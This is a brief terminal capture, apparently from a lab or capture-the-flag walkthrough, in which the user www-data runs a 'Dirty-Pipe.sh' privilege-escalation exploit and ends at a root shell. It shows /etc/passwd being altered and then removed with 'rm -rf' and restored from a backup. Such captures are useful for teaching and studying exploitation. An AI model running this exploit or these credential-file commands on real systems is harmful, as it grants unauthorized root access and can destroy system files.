 www-data@morpheus:/tmp$ ./Dirty-Pipe.sh
./Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
root@morpheus:/tmp#